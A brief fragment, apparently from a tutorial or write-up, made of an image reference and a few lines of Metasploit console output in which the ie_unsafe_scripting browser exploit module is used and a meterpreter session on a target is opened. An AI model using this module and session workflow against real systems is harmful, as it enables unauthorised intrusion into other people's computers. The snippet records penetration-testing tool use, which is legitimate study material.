 msf6 exploit(windows/browser/ie_unsafe_scripting) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >